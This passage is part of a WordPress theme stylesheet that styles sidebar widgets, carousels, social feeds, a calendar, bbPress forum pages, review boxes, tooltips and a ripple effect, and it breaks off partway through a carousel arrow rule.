#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
height: 150px!important;
bottom: 10px;
}

.full_width_posts_widget li:first-child .full_widget_info:hover{
margin: 0px!important;
padding: 0px!important;
}

.full_width_posts_widget li:first-child .full_widget_title{
position: absolute;
bottom: 35px;
left: 15px;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.full_width_posts_widget .home_post_author img.avatar{
width: 20px;
height: 20px;
}


.full_widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px!important;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.full_widget_title:hover{
text-decoration: none;
color: #f14d4d!important;
}

.full_widget_info{
padding: 10px 0px 10px 0px;
transition:0.2s;
}

.full_width_posts_widget a:hover{
text-decoration: none!important;
}

.full_widget_date{
display: none;
}


.full_width_posts_widget li:first-child .full_widget_date{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: absolute;
bottom: 5px;
left: 15px;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 0px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.full_widget_date span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.full_width_posts_widget li:first-child  .custom_read_more{
display: inline-block;
position: absolute;
bottom: 30px;
left: 0px;
}

.full_width_posts_widget li:first-child  .custom_read_more a{
color:#fff!important;
}

.full_width_posts_widget li .custom_read_more{
display: none;
}




/* ---------Recent posts - Third variant--------- */


.recent_cat_third li{
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
background: none;
padding: 0px;
}

#sidebar-footer .recent_cat_third li{
border-bottom: 1px solid #f1f1f1;
}

.recent_cat_third li:last-child {
border-bottom: none;
}

.recent_cat_third li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
display: inline-block;
max-width: 300px;
max-height: 180px;
width: 100%;
margin: 0px;
padding: 0px;
overflow: hidden;
}

.recent_cat_third li:first-child .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}

.recent_cat_third li:first-child .widget_title_third{
background: none!important;
padding: 0px;
margin: 5px 0px 0px 0px!important;
font-size: 14px!important;
line-height: 22px!important;
}

.recent_cat_third li:first-child .widget_info_third p{
display: inline-block;
padding: 8px 0px 0px 0px!important;
color: #666;
font-size: 12px;
line-height: 22px;
text-indent: 0px;
}

.recent_cat_third li:first-child .widget_date_third{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_date_third span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.recent_cat_third li .widget_thumbnail_third{
display: none;
}

.recent_cat_third img{
width: 100%;
height: auto;
transition:0.5s;
}

.recent_cat_third img:hover {	
opacity: 0.8;  
}

.recent_cat_third .widget_title_third{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.recent_cat_third li .widget_info_third p{
display: none;
}

.recent_cat_third .widget_title_third:hover{
text-decoration: none;
color: #f14d4d!important;
}

.recent_cat_third .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 7px 0px 7px 0px;
transition:0.2s;
}

.recent_cat_third a:hover{
text-decoration: none!important;
}

.recent_cat_third .widget_date_third{
background-color: #f14d4d;
display: none;
line-height: 14px;
font-size:11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 2px 5px!important;
font-weight: bold;
text-indent: 0px;
}

.recent_cat_third li .custom_read_more{
display: none;
}




/* --Recent category posts widget - Full width variant----- */


.widget_recent_posts_two {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_two li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li {
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
border-bottom: none!important;
margin: 10px 0px 0px 0px;
padding: 0px 0px 0px 0px!important;
overflow: hidden;
}

.widget_li:first-child {
margin: 5px 0px 0px 0px;
}


.widget_li .widget_title_two {
position: absolute;
left: 20px;
bottom: 50px;
display: inline-block;
width: 90%;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.widget_li .widget_title_two:hover {
color: #f14d4d;
text-decoration: none;
}

.widget_two_meta{
position: absolute;
left: 20px;
bottom: 20px;
display: inline-block;
z-index: 10;
}

.widget_two_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_two_time span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}



.widget_two_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
left: 0px;
bottom: 12px;
display: block;
width: 100%;
height: 100%;
}

.widget_li .widget_thumbnail_two{
display: inline-block;
}

.widget_li img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
}





/* --Recent category posts widget - Left sidebar variant----- */


.widget_recent_posts_four {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_four li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li_four {
border: 1px solid #f1f1f1;
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
margin: 0px 0px 20px 0px;
padding: 0px 0px 5px 0px!important;
overflow: hidden;
}

.widget_li_four:first-child {
margin: 5px 0px 20px 0px;
}

.widget_li_four:last-child {
margin: 5px 0px 0px 0px;
}

.widget_li_four .widget_title_four {
display: inline-block;
width: 90%;
font-size: 12px!important;
line-height: 19px!important;
font-weight: bold;
margin: 0px 0px 0px 12px;
padding: 0px 0px 0px 0px;
color: #000!important;
transition: 0.2s;
}

.widget_li_four .widget_title_four:hover {
color: #f14d4d!important;
text-decoration: none;
}

.widget_four_meta{
display: inline-block;
z-index: 10;
}

.widget_four_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#000;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_four_time span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.widget_li_four .widget_thumbnail_four{
display: inline-block;
}

.widget_li_four img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
transition: 0.5s;
}

.widget_li_four img:hover {	
opacity: 0.8;  
}




/* -------Widget carousel------ */


.image_carousel {
width: 100%;
display: inline-block;
position: relative;
max-width: 300px!important;
margin: 0px 0px 0px 0px;
}

.image_carousel_post{
display: block;
float: left;
margin: 0px;
position: relative;
width: 100%;
max-width: 300px!important;
height: 100%;
overflow: hidden;
cursor:url("images/grab.png") 8 8, move;
}

.image_carousel img {
width: auto!important;
height: auto!important;
padding: 0px;
margin: 0px;
display: block;
}

h2.car_image_caption{
background: url("images/slider_big_shadow.png") repeat-x bottom!important;
display: block;
width: 100%;
height: 100%;
position:absolute;
bottom: 0px;
left: 0px!important;
margin: 0px 0px 0px 0px;
font-size: 16px!important;
line-height: 24px!important;
font-weight: bold;
color: #fff;
padding: 0px 0px 40px 0px;
}

.car_head{
position:absolute;
bottom: 40px;
left: 20px;
display: block;
width: 87%;
margin: 0px;
color: #fff;
text-shadow: 0px 0px 1px #333;
}

.car_image_caption .slide_time{ 
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
display: inline-block;
position:absolute;
bottom: 10px;
left: 20px;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}


.image_carousel .pagination {
display: block;
position: relative;
max-width: 100px;
float: right;
margin-top: -35px;
padding: 0px 10px 0px 0px;
height: 5px;
text-align: right;
}

.image_carousel .pagination a {
background: url("images/style08.png");
border: none;
width: 7px;
height: 11px;
margin: 0 5px;
padding: 0px;
display: inline-block;
}

.image_carousel .pagination a.selected {
background: url("images/style08.png");
background-position: right center;
margin: 0 2px;
width: 12px;
height: 12px;
}

.image_carousel .pagination a span {
display: none;
}



/*----Flickr----*/

.flickr_wrap {
display: inline-block;
position: relative;
width: 100%;
height: 100%;
}

.flickr_badge_image{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
}

.flickr_wrap img{
display: inline-block;
margin: 0px!important;
float:left;
width: 100%!important;
width: 100%!important;
padding: 0px!important;
}


#sidebar-footer .flickr_badge_image{
margin: 0px 5px 5px 0px!important;
float:left;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}




.cuda-gravatar{
width: 100%;
float:left;
display: inline-block;
margin: 0px 10px 10px 0px!important;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
list-style: none!important;
background: none!important;
text-align: center;
}

.cuda-gravatar img {
border: none!important;
display: inline-block;
float:left;
width: 100%!important;
height: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
border-radius: 100px;
}

#sidebar-footer .cuda-gravatar{
width: 60px!important;
height: 60px!important;
}


/*----Instagram----*/

.instagram-pics li a{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
list-style: none!important;
background: none!important;
}

.instagram-pics li a img{
display: block;
width: 100%!important;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
}

.instagram-pics li a img:hover{
opacity: 0.8;
}

#sidebar-footer .instagram-pics li a{
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}

p a[rel="me"]{
text-indent: 0px;
display: block;
float: left;
margin: 5px 0px 10px 0px;
font-size: 11px;
background: #444!important;
padding: 3px 5px!important;
color: #fff!important;
border-radius: 5px;
transition: 0.2s;
}

p a[rel="me"]:hover{
background: #f14d4d!important;
}

#sidebar-footer p a[rel="me"]{
padding: 0px 7px!important;
}



/*----Twitter----*/

.tp_recent_tweets{
width: 100%;
}

.tp_recent_tweets li{
border-bottom: 1px solid #f9f9f9;
background: url("images/twitter_bird.png") no-repeat left top!important;
display: inline-block;
width: 85%;
margin: 0px 0px 6px 0px;
padding: 6px 10px 10px 35px;
list-style: none;
font-size: 11px;
line-height: 20px!important;
color: #444;
}

#sidebar-footer .tp_recent_tweets li{
border-bottom: 1px solid #f1f1f1;
}

.tp_recent_tweets li a{
display: inline;
background: none;
padding: 0px;
margin: 0px;
color: #00b6f2!important;
text-transform: capitalize!important;
}

.tp_recent_tweets li:last-child, #sidebar-footer .tp_recent_tweets li:last-child{
border-bottom: none;
margin-bottom: 0px;
}

.twitter_time{
text-decoration: underline;
}




.tagcloud{
margin: 0 0 5px 0px;
}

.tagcloud a{
background: url("images/tag_single.png") no-repeat 8px 8px;
color: #fff;
display: inline-block;
font-size: 11px!important;
line-height: 14px;
padding: 5px 8px 5px 20px;
background-color: #444;
font-weight: bold;
margin: 0px 0px 5px 0px;
transition: 0.2s;
border-radius: 5px;
}

.tagcloud a:hover{
color: #fff;
background-color: #f14d4d;
}

.video_widget{
width: 100%;
height: auto!important;
}

.video_widget iframe{
border: none;
width: 100%;
min-height: 200px;
height: auto!important;
margin: 0px;
}

.video_widget p{
text-indent: 0px;
}

.video_desc{
display: block;
width: 96%;
text-indent: 0px;
margin: 15px 0px 10px 10px!important;
}

#sidebar-footer .video_widget iframe{
width: 100%;
margin: 0px;
}




.banners{
width: 100%;
display: inline-block;
}

.banners a img{
max-width: 100%;
display: inline-block;
margin: 0px;
float: left;
margin: 5px 10px 0px 0px!important;
}



#recentcomments li a{
font-size: 13px;
background: none;
}

#calendar_wrap #wp-calendar{
border: none;
width: 100%;
}

.gecko #calendar_wrap #wp-calendar{
display: block;
}
 
#calendar_wrap #wp-calendar caption{
background-color: #333;
width: 100%;
color: #fff;
font-size: 14px;
padding: 7px 0px; 
text-align: center;
}
 
#calendar_wrap #wp-calendar th, #calendar_wrap #wp-calendar tr, #calendar_wrap #wp-calendar td{
color: #444;
border: none;
text-align: center;
font-size: 12px;
} 

#calendar_wrap #wp-calendar td{
line-height: 20px;
} 
 
#calendar_wrap #wp-calendar thead  tr th{
border: 1px solid #e9e9e9;
background-color: #eee;
color: #444!important;
} 
 
#calendar_wrap #wp-calendar a{
display: inline-block;
width: 100%;
height: 100%;
background-color: none;
color: #444; 
} 
 
#calendar_wrap #wp-calendar #prev{
text-align: left;
}

#calendar_wrap #wp-calendar #next{
text-align: right;
}

#calendar_wrap #wp-calendar #prev a, #calendar_wrap #wp-calendar #next a{
background-color: none;
color: #444;
}

#calendar_wrap #wp-calendar #prev a:hover, #calendar_wrap #wp-calendar #next a:hover{
color: #f14d4d;
}


.wpb_content_element{
margin: 0px!important;
}

#home_content .wpb_wrapper .wpb_heading{
display: inline-block;
background: #fff;
font-size: 24px!important;
line-height: 40px!important;
font-weight: bold;
padding: 0px 10px 5px 0px;
}


#home_content .wpb_video_widget {
margin: 10px 0px 20px 0px!important;
}

#home_content .wpb_single_image {
text-align: center;
}

#home_content .wpb_single_image img{
border: 7px solid #f1f1f1;
margin: 20px 0px 10px 0px!important;
padding: 0px;
width: 98%;
height: auto;
box-shadow: -1px -1px 0px #ebebeb;
}



.wpt_widget_content{
border: 1px solid #f9f9f9!important;
}

.wpt_widget_content .tab_title a {
background:#333!important;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
border: none!important;
}

.wpt_widget_content .tab_title.selected a {
background:#f14d4d!important;
border: none!important;
}

.wpt_widget_content .tab_title{
border: none!important;
}

.wpt_widget_content .tab_title a:hover {
background:#f14d4d!important;
text-decoration: none!important;
}

.wpt_widget_content .inside ul li{
border-bottom: 1px solid #f9f9f9!important;
padding: 5px 10px 5px 0px!important;
margin: 0px 0px 10px 0px!important;
}

.wpt_widget_content .inside ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}


.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.inside .entry-title {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

.inside .entry-title a {
padding: 0px!important;
}

.wpt-postmeta{
font-size: 11px!important;
line-height: 20px!important;
}


#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}

#comments-tab-content ul li .wpt_avatar img{
margin: 0px!important;
}

#comments-tab-content ul li .wpt_comment_content p{
padding-top: 7px;
font-size: 12px!important;
line-height: 20px!important;
text-indent: 0px;
}


#comments-tab-content .wpt_comment_meta {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

#comments-tab-content .wpt_comment_meta a {
padding: 0px!important;
font-size: 12px!important;
line-height: 20px!important;
font-weight: normal!important;
}


.arqam-widget-counter{
margin-bottom: 0px;
}

.arqam-widget-counter ul li{
margin: 0px 0px 3px 0px!important;
width: 30%!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 13px!important;
}
.arqam-widget-counter ul li span{
margin: 0px 0px 3px -8px!important;
}

.arqam-widget-counter ul li small{
margin: 5px 0px 3px -9px!important;
}

.candy-clearfix{
display: inline-block;
width: 100%;
}

.candy-clearfix li a{
display: inline-block;
float: left;
width: 42px;
height: 42px;
list-style: none!important;
background: none!important;
padding: 0px;
margin: 0px;
}

#review-box {
border: 1px solid #f1f1f1;
background: #f9f9f9!important;
width: 96%;
}

#review-box h2{
border-bottom: 1px solid #f9f9f9;
background: #f9f9f9!important;
font-size: 18px!important;
font-weight: bold;
color: #333!important;
padding: 0px!important;
}

#review-box span h5{
font-size: 15px!important;
font-weight: normal!important;
color: #fff!important;
}

#review-box p{
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
}

.review-item {
margin: 10px 0px!important;
}

.review-summary{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 0px!important;
margin: 0px!important;
}

.review-summary p{
text-indent: 0px!important;
margin: 0px 0px 25px -8px!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: right;
height: 100px;
}

.review-final-score h3{
line-height: 25px;
height: 40px;
}

.review-final-score h4{
line-height: 20px;
}


.user-rate-wrap{
border-top: 1px solid #eee;
background: #f9f9f9!important;
font-size: 15px!important;
font-weight: normal!important;
color: #333!important;
padding: 10px 0px 0px 0px;
margin: 0px!important;
}

.user-rating-text strong{
color: #333!important;
font-weight: normal!important;
}





/*----------BBPress forum styles-----------*/


.bbpress  .single_post{
width: 100%!important;
padding-top: 20px;
}


.bbpress .post_meta_line{
display: none;
}

.bbp-breadcrumb p{
margin: 0px 0px 10px 0px!important;
padding: 0px!important;
}

#bbp_search{
border: 1px solid #eee!important;
padding: 6px 6px 5px 6px!important;
}

#bbp_search_submit{
border: none;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px 4px 10px!important;
cursor: pointer;
}

#bbp_search_submit:hover{
background: #222;
}

.bbp-forums{
border: 1px solid #eee!important;
background: #fff!important;
}

.bbp-header{
border: none!important;
background: #f9f9f9!important;
}

.forum-titles{
font-size: 14px!important;
font-weight: bold;
color: #333!important;
padding: 10px 0px 10px 10px!important;
}

.bbp-body{
background: #fff!important;
}

.bbp-body ul{
padding: 20px 0px 10px 20px!important;
background: #fff!important;
}

.bbp-forum-title{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}

.bbp-forum-freshness{
display: block;
}

.bbp-topic-meta{
display: block;
}

.bbp-author-avatar{
display: block;
width: 14px;
height: 14px;
float: left;
}

.bbp-author-avatar img{
border: none!important;
}

.bbp-topic-meta img {
display: block;
width: 14px;
height: 14px;
float: left;
margin: 0px!important;
padding: 0px 0px 0px 20px!important;
border: none!important;
}

.bbp-author-name{
float: left!important;
padding: 0px 0px 0px 30px!important;
line-height: 14px;
font-size: 13px!important;
}

#bbp-user-avatar .fn{
display: inline-block!important;
position: relative;
width: 150px!important;
height: 150px!important;
float: left!important;
margin: 0px!important;
padding:0!important;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
width: 150px!important;
height: 150px!important;
}

.bbp-user-profile-link a{
display: none!important;
}

#bbp-user-navigation{
display: inline-block!important;
margin: 20px 0px 0px 0px!important;
padding: 0px!important;
}

#bbp-user-navigation li span a{
margin: 0px!important;
padding: 3px 10px 2px 10px!important;
}

.entry-title{
font-size: 20px!important;
font-weight: bold;
padding: 0px!important;
}

.bbp-user-section p{
margin: 0px!important;
padding: 0px!important;
}

.bbp-topic-meta .bbp-topic-started-by a {
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}
.bbp-topic-meta .bbp-topic-started-by a img{
margin: 0px!important;
padding: 0px!important;
display: inline!important;
float: none!important;
}


.bbp-topic-meta .bbp-topic-started-by  .bbp-author-name{
margin: 5px 0px 0px 0px!important;
}


#bbpress-forums div.odd, #bbpress-forums ul.odd {
  background-color:#fff;
}

.bbp-reply-header{
border-top: 1px solid #f1f1f1!important;
background: #fff!important;
}

.bbp-reply-header a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize;
}

.bbp-meta a{
font-family: Arial, sans-serif;
background: #fff!important;
font-size: 12px!important;
font-weight: normal!important;
color: #f14d4d!important;
padding: 0px!important;
text-transform: capitalize!important;
}

.bbp-admin-links span {
margin: 0px 0px 0px 0px!important;
display: block!important;
}

.bbp-reply-author a img{
display: block!important;
width: 45px!important;
height: 45px!important;
margin: 0px 0px 0px 35px!important;
float: none!important;
}

.bbp-reply-author a {
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
float: none!important;
}

.bbp-author-role {
margin: -20px 0px 0px 0px!important;
padding: 0px!important;
}

.bbp-topic-permalink{
font-size: 16px!important;
font-weight: bold;
color: #f14d4d!important;
padding: 0px!important;
}


.bbp-submit-wrapper button{
border: none;
font-size: 16px!important;
font-weight: bold;
color: #fff!important;
background: #f14d4d;
padding: 3px 10px!important;
cursor: pointer;
}

.bbp-submit-wrapper button:hover{
background: #222;
}

.bbp-the-content{
border: 1px solid #eee!important;
}

.bbp-form p input {
padding: 5px 10px!important;
}

#subscription-toggle{
display: none!important;
}

.bbp-footer{
display: none;
}




.evcal_cblock{
display: inline-block;
float: left;
margin-left: 15px!important;
}

.evcal_desc{
display: inline-block;
margin-left: 90px!important;
}

.evcal_desc{
display: block;
height: 30px;
}

.evorow h3 {
font-size: 15px!important;
margin-bottom: 8px!important;
}

.evorow p{
line-height: 22px!important;
}




.wpb_row h1, .wpb_row h2, .wpb_row h3, .wpb_row h4, .wpb_row h5, .ts-icon-title-text{
font-weight: bold;
}

.wpb_row p{
text-indent: 0px;
}

h2.post-title{
font-size: 17px;
line-height: 30px!important;
margin: 15px 0px 5px 0px;
}



.isotope-item.vc_col-sm-6 {
width: 47%!important;
}


.isotope-item.vc_col-sm-4 {
width: 30%!important;
}


.ts-flip-link{
display: inline-block;
margin: 25px 0px 0px 0px!important;
}

.ts-team1, .ts-team2, .ts-team3 {
display: block;
}

.ts-team1 p, .ts-team2 p, .ts-team3 p{
display: block;
margin: 10px 0px 10px 0px!important;
color: #222;
}

.ts-team1-person-description,.ts-team2-person-description,.ts-team3-person-description{
font-size: 14px;
line-height: 23px;
color: #555!important;
}

.ts-timeline-1 li, .ts-timeline-2 li, .ts-timeline-3 li{
margin: 0px 10px 0px 3px!important;
}

.ts-timeline-1-time, .ts-timeline-2-time, .ts-timeline-3-time{
display: block;
margin: 0px 0px 0px 5px!important;
}

.ts-timeline-1-label h2,.ts-timeline-2-label h2,.ts-timeline-3-label h2{
line-height: 40px;
}

.ts-pricing h3 span{
line-height: 90px!important;
}



#evcal_widget{
padding: 0px 10px;
}

.widget-title{
display: block;
width: 90%;
padding: 0px 0px 0px 10px;
margin: 10px 0px 5px 0px;
color: #000;
font-size: 18px;
line-height: 40px;
font-weight: bold;
}

#evcal_widget p{
text-indent: 0px;
}








/* ---------- TipTip ----------*/

#tiptip_holder {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	font-size: 11px;
	color: #fff;
	text-shadow: 0 0 2px #000;
	padding: 5px 10px;
	border: 1px solid rgba(255,255,255,0.25);
	background-color: rgb(25,25,25);
	background-color: rgba(25,25,25,0.92);
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#tiptip_arrow, #tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #fff;
	border-top-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #fff;
	border-bottom-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #fff;
	border-right-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #fff;
	border-left-color: rgba(255,255,255,0.35);
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: rgb(25,25,25);
	border-top-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: rgb(25,25,25);
	border-bottom-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: rgb(25,25,25);
	border-right-color: rgba(25,25,25,0.92);
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: rgb(25,25,25);
	border-left-color: rgba(25,25,25,0.92);
}

/* Webkit Hacks  */
@media screen and (-webkit-min-device-pixel-ratio:0) {	
	#tiptip_content {
		padding: 4px 8px 5px 8px;
		background-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_bottom #tiptip_arrow_inner { 
		border-bottom-color: rgba(45,45,45,0.88);
	}
	#tiptip_holder.tip_top #tiptip_arrow_inner { 
		border-top-color: rgba(20,20,20,0.92);
	}
}




/*---------Circle Effect---------*/

.ripplelink {
  text-decoration: none;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 0;
}

.ink {
  display: block;
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
 
.animate {
  -webkit-animation: ripple 0.65s linear;
  -moz-animation: ripple 0.65s linear;
  -ms-animation: ripple 0.65s linear;
  -o-animation: ripple 0.65s linear;
  animation: ripple 0.65s linear;
}
 
@-webkit-keyframes 
ripple {  100% {
opacity: 0;
-webkit-transform: scale(2.5);
}
}
 
@-moz-keyframes 
ripple {  100% {
opacity: 0;
-moz-transform: scale(2.5);
}
}
 
@-o-keyframes 
ripple {  100% {
opacity: 0;
-o-transform: scale(2.5);
}
}
 
@keyframes 
ripple {  100% {
opacity: 0;
transform: scale(2.5);
}
}





#oz-scroll {
	position:fixed;
	bottom:15px;
	right:-80px;
	height:50px;
	width:50px;
	overflow:hidden;
	display:none;
	zoom:1;
	opacity: 0.4;
	transition:all .5s ease-in-out;
}

#oz-scroll img {max-width:100%}

#oz-scroll:hover {opacity:0.8}

.style1 {
background:url('images/up.png') no-repeat center center;

}




/*----------------Header carousel styles--------------*/

#touchcarousel-4{
background: #f5f5f5;
display: block;
float: left;
width: 100%!important;
height: 180px;	
}

.touchcarousel {
background: #fff;
position: relative;	
overflow: hidden; 
}

.touchcarousel ul.touchcarousel-container {
position: relative;    
margin: 0!important;
padding: 0!important;
list-style: none !important;
width: 3000px;
left: 0;
}

.touchcarousel .touchcarousel-wrapper {
position: relative;
overflow:hidden;
width: 100%;
height: 100%;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 248px;
margin: 0px 0px 0px 0px;
position: relative;
overflow: hidden;
}

.touchcarousel.tc-layout-4 .touchcarousel-item p {
margin: 0;
padding: 0;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
max-width: none;
border: 0;
margin: 0;
transition: 0.5s;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img, 
.touchcarousel.tc-layout-4 .touchcarousel-item span {
position: relative;
margin: 0;
padding: 0;	
border: 0;			
}

.touchcarousel.tc-layout-4 .tc-block h4{
background: url("images/carousel_shadow.png") repeat-x left bottom;
position: absolute;
bottom: 0px;
left: 0px;
width: 100%;
height: 100%;
margin: 0px;
color: #fff!important;
font-size: 13px;
line-height: 21px;
font-weight: bold;
text-shadow: 0px 0px 1px #000;
}

.touchcarousel.tc-layout-4 .tc-block h4 a{
position: absolute;
bottom: 15px;
left: 13px;
width: 80%;
color: #fff!important;
}


/*-----------Carousel items----------*/

.touchcarousel li.touchcarousel-item {
	margin: 0 0 0 0;
	padding: 0;	
	float: left;		
}

.touchcarousel .touchcarousel-item.last {
	margin-right: 0 !important;		
}


/*-------------Arrows(direction) navigation---------*/


.touchcarousel .arrow-holder {
	height: 100%;
	width: 45px;
	position: absolute;
	top: 0;
	display: block;
	cursor: pointer;	
	z-index: 25;	
}
.touchcarousel .arrow-holder.left {	
	left: 0;	
}
.touchcarousel .arrow-holder.right {	
	right: 0;
}

.touchcarousel .arrow-icon{		
	width: 45px;
	height: 90px;
	top:50%;
	margin-top:-45px;	
